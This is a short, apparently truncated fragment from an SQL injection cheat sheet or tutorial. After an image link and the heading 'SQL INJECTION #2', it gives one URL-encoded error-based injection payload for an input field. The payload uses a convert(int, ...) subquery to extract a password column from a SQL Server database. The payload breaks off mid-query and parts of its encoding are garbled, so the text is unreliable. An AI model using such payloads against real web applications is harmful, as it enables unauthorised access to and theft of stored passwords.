 SQL INJECTION #2 Enter into input-field: 1%20 and%201=convert(int, (select%20 top%201%20 char (97)%2 bpassword%20 from%20